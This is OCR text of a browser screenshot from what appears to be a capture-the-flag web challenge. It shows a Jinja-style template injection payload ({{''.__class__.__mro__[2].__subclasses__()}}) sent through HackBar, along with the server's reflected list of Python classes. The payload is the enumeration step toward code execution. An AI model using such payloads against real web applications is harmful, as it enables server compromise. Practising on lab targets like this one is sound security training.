 61.147.171.105:62011/={{"".__class__.__mro__[2].__subclasses__()}}
常用网址 路线 yd 有道翻译_文本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区 linux基础 服务器搭配 其他书签 移动设备上的书签
URL http://61.147.171.105:62011/=[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type
'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>,
<type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>,
<type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>,
<type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type
'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>,
<type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>,
<type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type
'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type
'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type
'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://61.147.171.105:62011/={{"".__class__.__mro__[2].__subclasses__()[400:]}}